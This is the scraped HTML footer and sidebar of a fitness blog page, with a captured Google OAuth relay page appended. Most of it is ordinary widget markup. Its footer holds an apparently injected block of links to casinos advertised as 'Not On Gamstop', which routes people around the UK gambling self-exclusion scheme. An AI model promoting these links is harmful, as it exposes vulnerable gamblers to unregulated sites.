	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/calories/" id="tag-link-121" class="st-tags t2" title="28 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">calories</a>
<a href="../../tag/protein/" id="tag-link-12" class="st-tags t3" title="37 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">protein</a>
<a href="../../tag/love/" id="tag-link-404" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">love</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
<a href="../../tag/strength-training/" id="tag-link-183" class="st-tags t1" title="21 topics" rel="tag" style="font-size:8pt; color:#cccccc;">strength training</a>
<a href="../../tag/muscle-growth/" id="tag-link-317" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">muscle growth</a>
<a href="../../tag/release-weight/" id="tag-link-549" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">release weight</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/results/" id="tag-link-128" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">results</a>
<a href="../../tag/diet/" id="tag-link-85" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">diet</a>
<a href="../../tag/carbs/" id="tag-link-650" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbs</a>
<a href="../../tag/nutrition-2/" id="tag-link-78" class="st-tags t4" title="50 topics" rel="tag" style="font-size:12.67pt; color:#b1b1b1;">nutrition</a>
<a href="../../tag/resolutions/" id="tag-link-413" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">resolutions</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/fat/" id="tag-link-83" class="st-tags t3" title="36 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">fat</a>
<a href="../../tag/tips/" id="tag-link-1640" class="st-tags t1" title="20 topics" rel="tag" style="font-size:8pt; color:#cccccc;">Tips</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/abs-2/" id="tag-link-64" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">abs</a>
<a href="../../tag/carbohydrates/" id="tag-link-651" class="st-tags t1" title="15 topics" rel="tag" style="font-size:8pt; color:#cccccc;">carbohydrates</a>
<a href="../../tag/sugar/" id="tag-link-46" class="st-tags t3" title="38 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">sugar</a>
<a href="../../tag/soda/" id="tag-link-47" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">soda</a>
<a href="../../tag/diane-petrella/" id="tag-link-561" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">diane petrella</a>
<a href="../../tag/inspiration/" id="tag-link-1075" class="st-tags t2" title="34 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">inspiration</a>
<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/body-image/" id="tag-link-565" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">body image</a>
<a href="../../tag/muscle/" id="tag-link-13" class="st-tags t2" title="27 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">muscle</a>
<a href="../../tag/motivation/" id="tag-link-153" class="st-tags t2" title="25 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">motivation</a>
<a href="../../tag/exercise/" id="tag-link-307" class="st-tags t1" title="19 topics" rel="tag" style="font-size:8pt; color:#cccccc;">exercise</a>
<a href="../../tag/gay/" id="tag-link-200" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">gay</a>
<a href="../../tag/six-pack/" id="tag-link-146" class="st-tags t2" title="26 topics" rel="tag" style="font-size:9.56pt; color:#c3c3c3;">six pack</a>
<a href="../../tag/weight-release-2/" id="tag-link-38" class="st-tags t3" title="45 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">weight release</a></div>
</div></div>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Instagram Latest Pics</h4>
			<div class="textwidget"></div>
		</div></div>
<div id="instagram-photos"><br/>
</div></div></div></div><div style="text-align:center"><h2>Bookmark worthy</h2><ul style="list-style:none;padding-left:0"><li><a href="https://makthavare.se/">Nätcasino Utan Svensk Licens</a></li><li><a href="https://paleoitalia.org/">Casino Online Migliori</a></li><li><a href="https://www.smallcharityweek.com/">Non Gamstop Casinos</a></li><li><a href="https://www.weascotland.org.uk/">Non Gamstop Casino</a></li><li><a href="https://www.marblearchcavesgeopark.com/">Casino Not On Gamstop</a></li><li><a href="https://wesign.it/">Casino Non Aams Italia</a></li><li><a href="https://www.face-online.org.uk/">UK Casino Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://voice4change-england.com/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.market-me.fr/">Casino En Ligne France</a></li><li><a href="https://www.wycombewanderers.co.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://epik.org.uk/">Online Casinos Not On Gamstop</a></li><li><a href="https://www.bristollivemagazine.com/">Non Gamstop Casino UK</a></li><li><a href="https://www.wtc2019.com/">Migliori Casino Non Aams</a></li><li><a href="https://www.santiagosociocultural.org/">Mejores Casinos Sin Verificación</a></li><li><a href="https://www.casinogods.com/">Best UK Casino Sites</a></li><li><a href="https://www.fictionuncovered.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.westminsteracademy.net/non-gamstop-casinos/">Sites Not On Gamstop</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Non Gamstop Casino UK</a></li><li><a href="https://www.contextis.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://22wcss.org/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.parafishcontrol.eu/">Casino Online Non Aams</a></li><li><a href="https://shockdom.com/">Casino Non Aams</a></li><li><a href="https://www.invo.org.uk/">Best Non Gamstop Casino</a></li><li><a href="https://mepheartgroup.eu/">Casino Online Italia</a></li><li><a href="https://eutmmali.eu/">Meilleur Casino En Ligne Français</a></li><li><a href="https://www.crid.be/">Site De Paris Sportif Belgique</a></li><li><a href="https://www.alloplombiers.com/">Casino Jeux Belgique</a></li><li><a href="https://www.lacrimediborghetti.com/">Casino Online Non Aams</a></li><li><a href="https://orios-infos.com/">Casinos En Ligne France</a></li><li><a href="https://www.japanlivingguide.net/">ブック メーカー おすすめ</a></li><li><a href="https://ledgerproject.eu/">Casino Senza Documenti</a></li><li><a href="https://www.ifac-addictions.fr/">Site Casino En Ligne</a></li><li><a href="https://housseniawriting.com/">Casinos En Ligne Fiable</a></li><li><a href="https://www.gruppoperonirace.it/">Online Casino</a></li><li><a href="https://aquas-project.eu/">Nuovi Siti Scommesse 2026</a></li></ul></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap">Back at the Top</a></p></div><div class="creds">Copyright © 2020 Davey Wavey Inc · All Rights Reserved  <div style="float:right;">KEEP IN TOUCH: 
<ul>
<li><a title="daveywavey.tv" href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png" alt=""/></a></li>
<li><a title="instagram" href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png" alt=""/></a></li>
<li><a title="twitter" href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png" alt=""/></a></li>
<li><a title="tumblr" href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png" alt=""/></a></li>
<li><a title="YouTube" href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png" alt=""/></a></li>
</ul></div></div></div></div></div><script type="text/javascript">var $opt_initial_top = 292;var $opt_scrolled_top = 20;var $opt_browser_width = 1140;var $opt_box_left = 88;</script><script type="text/javascript" src="../../wp-content/plugins/getsocial/lib/getsocial.js"></script><div class="getsocial"><div class="gs-wrap"><div class="sharebutton"><a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical" data-via="" data-related="">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><div class="gsclear"></div></div><div class="sharebutton"><div id="fb-root"></div><script>(function(d, s, id) {  var js, fjs = d.getElementsByTagName(s)[0];  if (d.getElementById(id)) return;  js = d.createElement(s); js.id = id;  js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1";  fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like" data-href="http://www.daveywaveyfitness.com/nutrition/yes-spicy-food-really-does-help-you-lose-weight" data-width="50" data-height="62" data-layout="box_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="gsclear"></div></div><div class="sharebutton"><script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><g:plusone size="tall" annotation="none" href="http://www.daveywaveyfitness.com/nutrition/yes-spicy-food-really-does-help-you-lose-weight"></g:plusone><div class="gsclear"></div></div><div class="gsclear"></div></div></div><script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js"></script>
<script type="text/javascript">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.daveywaveyfitness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type="text/javascript" src="../../wp-content/plugins/contact-form-7/includes/js/scripts.js"></script>
<script type="text/javascript" src="../../wp-includes/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.args.js"></script>
<script type="text/javascript" src="../../wp-content/themes/genesis/lib/js/menu/superfish.compat.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/jquery_placeholder.min.js"></script>
<script type="text/javascript" src="../../wp-includes/js/wp-embed.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33d9afbf4041443e8aed1343dfd6b007","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.daveywaveyfitness.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="LQvMw2YYIyA8WFk592v7cg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="LQvMw2YYIyA8WFk592v7cg"></script></body></html>